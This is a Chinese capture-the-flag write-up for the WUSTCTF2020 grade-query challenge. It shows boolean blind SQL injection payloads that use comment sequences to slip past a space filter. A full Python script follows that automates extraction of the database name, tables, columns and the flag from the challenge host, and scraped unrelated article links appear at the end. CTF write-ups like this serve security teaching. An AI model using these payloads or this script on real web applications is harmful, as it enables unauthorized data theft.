[WUSTCTF2020]颜值成绩查询-1
分享下自己在完成[WUSTCTF2020]颜值成绩查询-1关卡的手工过程和自动化脚本。
1、通过payload:1,payload:1 ,payload:1 or 1=1--+,进行判断是否存在注入,显示不存在该学生,通过两个分析,可以确认服务端对空格进行了过滤,(注意两个payload后面,其中一个带空格),结果如下:


2、修改payload为以下两个:payload:1/**/and/**/1=1#,payload:1/**/and/**/1=2#,发现回显信息前者正常,后者异常,结果如下:


3、因为页面只返回正确和错误的信息,无法根据别的信息进行判断,因此考虑布尔注入,首先通过布尔注入判断数据库名字的长度,payload:1/**/and/**/length(database())=n#,通过修改n的参数获得数据库的名字的长度,示例如下:


4、知道了数据库长度之后通过一个字符一个字符的比对来获取数据库的名字,payload:1/**/and/**/substr(database(),1,1)=’a’#,通过修改字符a,最终获得数据库名字为ctf,结果如下:


5、获取数据库名称之后,获取数据库内表的数量和名称长度,payload:1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='ctf'/**/limit/**/0,1))=4--+,下面第三张图中条件可以替换>0,结果如下:



6、知道了表的长度后,一个字符一个字符进行比对来获取表的名字,payload:1/**/and/**/substr((select/**/ table_name/**/from/**/information_schema.tables/**/where/**/table_schema='ctf'/**/limit/**/0,1),1,1)='f'--+最终获得表的名字为flag和score,结果如下:


7、通过获取的表名来获取列的数量,payload: 1/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27flag%27/**/limit/**/0,1))=4--+,获得列的长度分别为4和5,结果如下:


8、通过获取的列的长度来获取列的名字,payload:1/**/and/**/substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag'/**/limit/**/1,1),1,1)='v'--+,最终获得flag表的列明为flag、value,score表的列明为id、name、score,结果如下:


9、通过获取的列名信息来获取flag值长度,payload:1/**/and/**/length((select/**/value/**/from/**/flag/**/limit/**/0,1))=42--+,结果如下:

10、知道了flag的长度之后,通过字符串逐步获取flag值,payload:1/**/and/**/substr((select/**/value/**/from/**/flag/**/limit/**/0,1),1,1)='f'--+,结果如下:

补充:这个手工不太现实,但是手工的思路是一定得知道,具体得数据肯定得通过脚本才可以获得,下面给出脚本得代码和结果:

源码:因为在最终获取数据得时候,开始写的是优先获取列的全部数据,这里逻辑出了一点问题,应该是优先获取行得数据,因为表里数据量很少,所以没什么问题,当数据量大得时候会有一点问题,找时间在改一下吧,获取信息时未添加延时函数,取得信息偶尔会存在错误,就从新执行下或则自己添加以下延时函数。
import requests
import time
# 获取数据库信息
def get_db_info(strings, url, success):
db_length = 1
now_db_length = 1
while db_length > 0:
get_db_url = url + '/**/and/**/length(database())=' + str(db_length) + '#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
print('数据库长度为:' + str(db_length))
break
db_length = db_length + 1
db_name = ''
while now_db_length < db_length + 1:
for one_char in strings:
get_db_url = url + '/**/and/**/substr(database(),' + str(now_db_length) + ',1)=%27' + one_char + '%27#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
db_name = db_name + one_char
break
now_db_length = now_db_length + 1
print("\r", end="")
print('数据库名字为:' + db_name, end='')
return db_name
# 获取数据库内表的信息
def get_table_info(strings, url, success, db_name):
table_names = []
table_num = 0
while table_num >= 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
table_num) + ',1))>0--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
table_num = table_num + 1
else:
break
print('数据库内表的数量为:' + str(table_num))
# 获得表的数量,但是需要+1,然后依次获取每个表的名称长度
now_table_num = 0
while now_table_num < table_num:
length = 1
while length > 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
break
length = length + 1
now_length = 1
table_name = ''
while now_length < length + 1:
# 添加for循环获取字符
for one_char in strings:
get_table_url = url + '/**/and/**/substr((select/**/ table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1),' + str(now_length) + ',1)=%27' + one_char + '%27--+'
result = requests.get(get_table_url).content.decode('utf-8')
time.sleep(0.1)
if success in result:
table_name = table_name + one_char
print("\r", end="")
print('表' + str(now_table_num + 1) + '名字为:' + table_name, end='')
break
now_length = now_length + 1
print('')
table_names.append(table_name)
# 开始指向下一个表
now_table_num = now_table_num + 1
return table_names
# 通过表名来获取表内列的信息,在必要的时候可以修改sql语句,通过db_name限制
def get_column_info(strings, url, success, db_name, table_names):
# 开始获取第一个表内的列
for i in range(0, len(table_names)):
column_names = []
column_num = 0
# 获取第一个表内列的数量
while column_num >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(column_num) + ',1))>0--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_num = column_num + 1
else:
print(str(table_names[i]) + '表的列数量为:' + str(column_num))
for now_column_num in range(0, column_num):
length = 1
while length >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
# 获取列明
now_length = 1
column_name = ''
# for one_char in strings:
while now_length < length + 1:
for one_char in strings:
get_column_url = url + '/**/and/**/substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1),' + str(
now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_name = column_name + str(one_char)
now_length = now_length + 1
print("\r", end="")
print('第' + str(now_column_num + 1) + '列的名称为:' + column_name, end='')
break
column_names.append(column_name)
print('')
break
else:
length = length + 1
break
# 读取第表内的数据
get_data(strings, url, success, db_name, table_names[i], column_names)
# 定义读取表内数据的函数
def get_data(strings, url, success, db_name, table_names, column_names):
print('开始获取表内数据------------------------------------------')
# for i in range(0, len(table_names)):
for k in range(0, len(column_names)):
# 判断是否存在第k列
row = 0
while row >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(column_names[k]) + '/**/from/**/' + str(
table_names) + '/**/limit/**/' + str(row) + ',1))>0--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
row = row + 1
# 如果存在此列,就判断此列的数据长度
length = 0
while length >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1))=' + str(length) + '--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
# 获得数据的长度
break
else:
length = length + 1
# 获取此列的数据内容
now_length = 1
data = ''
while now_length < length + 1:
for one_char in strings:
get_data_url = url + '/**/and/**/substr((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1),' + str(now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
data = data + one_char
print("\r", end="")
print(column_names[k] + '列的第' + str(row) + '行数据为:' + data, end='')
break
now_length = now_length + 1
else:
break
print('')
if __name__ == '__main__':
strings = 'abcdefghijklmnopqrstuvwxyz1234567890_{}-~'
url = 'http://e52fe529-3073-41cc-8593-902fc8164090.node4.buuoj.cn:81/?stunum=1'
success = 'your score is: 100'
print('可以获取数据库内全部表的信息,但获取当前表的值需要修改success值')
print('失败结果是一致的,可以修改为success为失败的值,则可以获取当前表数据')
print('开始获取数据库信息---------------------------------------')
db_name = get_db_info(strings, url, success)
print('\n开始获取数据库内表信息------------------------------------')
table_names = get_table_info(strings, url, success, db_name)
print('开始获取表结构信息-----------------------------------------')
get_column_info(strings, url, success, db_name, table_names)
print('获取表数据信息结束-----------------------------------------')
[WUSTCTF2020]颜值成绩查询-1的更多相关文章
- PHP中CURL技术模拟登陆抓取网站信息,用与微信公众平台成绩查询
伴随微信的红火,微信公众平台成为许多开发者的下一个目标.笔者本身对于这种新鲜事物没有如此多的吸引力.但是最近有朋友帮忙开发微信公众平台中一个成绩查询的功能.于是便在空余时间研究了一番. 主要的实现步骤 ...
- 暑假闲着没事第一弹:基于Django的长江大学教务处成绩查询系统
本篇文章涉及到的知识点有:Python爬虫,MySQL数据库,html/css/js基础,selenium和phantomjs基础,MVC设计模式,ORM(对象关系映射)框架,django框架(Pyt ...
- C语言 · 成绩查询系统
抱歉,昨天忘了往博客上更新,今天补上. 成绩查询系统 分值: 21 数学老师小y 想写一个成绩查询系统,包含如下指令: insert [name] [score],向系统中插入一条信息,表示名字为na ...
- 【t043】成绩查询
Time Limit: 1 second Memory Limit: 128 MB [问题描述] 说起测试计算机的软件,排在第一位的就应当是SuperPi 了.它不但能良好的体现机器的整体水平,而且还 ...
- C语言程序设计#成绩查询系统
学生成绩管理系统 [注释]:请点赞,好人一生平[yi]安[wo]. #codeblocks程序下编写 #include<stdio.h>#include<stdlib.h>// ...
- 数据结构_成绩查询_cjcx
问题描述 录入 n 个学生的成绩,并查询.★数据输入第一行输入包括 n. m(1<=n<=50,000,1<=m<=100,000)两个数字.接下来 n 行,每行包含名字和成绩 ...
- Oracle数据库按属性成绩查询
create or replace function bb return nvarchar2as-----------自定义游标类型type class_student is record( snam ...
- 关于学生成绩查询的几个SQL语句
数据库有三个字段,名字.学科.成绩,如图 1. 找出每科成绩最高的学生的名字与分数 2.找出总分最高的学生名字与总分 3.找出三科成绩均大于80分的学生
- [WUST-CTF]Web WriteUp
周末放假忙里偷闲打了两场比赛,其中一场就是武汉科技大学的WUST-CTF新生赛,虽说是新生赛,题目质量还是相当不错的.最后有幸拿了总排第5,记录一下Web的题解. checkin 进入题目询问题目作者 ...
随机推荐
- Redis快速入门到精通
Redis Redis是一个开源的使用ANSI C语言编写.支持网络. 可基于内存亦可持久化的日志型.Key-Value型 NoSQL数据库,并提供多种语言的API.从2010年3 月15日起,Red ...
- C#多线程下的调优
一.原子操作 先看一段问题代码 /// <summary> /// 获取自增 /// </summary> public static void GetIncrement() ...
- 在uniapp的节流函数
为了解决同一个人连续多次的点击同一个事件会造成的问题,js解决的方法有防抖和节流,防抖和节流都是在一定的时间上控制次数 节流是在定义的时间内连续点击多次事件,只会执行一次 在uniapp的工具文件夹u ...
- 如何写好一份晋升PPT(附PPT模板)
又到了每年晋升述职的时间,在过去的5.6年里,我以评委身份参与了大量的晋升述职(主要是前端,也包括客户端和测试),也辅导了许多(100+)组内外的同学,指导他们书写和完善PPT.过程中我发现大家有许多 ...
- Java基础之详谈IO流
Java基础知识.IO流详细讲解.你所要的IO这里都有
- 那些年uniapp踩过的坑之-------搜索框插件uni-search-bar字体和图标居中的问题
用uniapp必不可少的就是搜索框 但是公司要求的是这样滴 但是 uni-search-bar这个插件给我的偏偏是这样子滴 这个时候我以为是简简单单的样式问题,但是多方调试无果之后才发现,这两个根本不 ...
- 小米路由器3G R3G 刷入Breed和OpenWrt 20.02.2 的记录
小米 R3G 参数 Architecture: MIPS Vendor: Mediatek Bootloader: U-Boot System-On-Chip: MT7621 family CPU/S ...
- 不care工具,在大数据平台中Hive能自动处理SQL
摘要:有没有更简单的办法,可以直接将SQL运行在大数据平台? 本文分享自华为云社区<Hive执行原理>,作者: JavaEdge . MapReduce简化了大数据编程的难度,使得大数据计 ...
- 为什么Redis要比Memcached更火?
关注「开源Linux」,选择"设为星标" 回复「学习」,有我为您特别筛选的学习资料~ 前言 我们都知道,Redis和Memcached都是内存数据库,它们的访问速度非常之快.但我们 ...
- uniapp中利用uni.$emit()和uni.$on()进行页面和tabbar页面传值(页面通讯)
tabbar页面 <script> export default { data() { return { list: [] , }; }, onLoad() { // 监听事件 uni.$ ...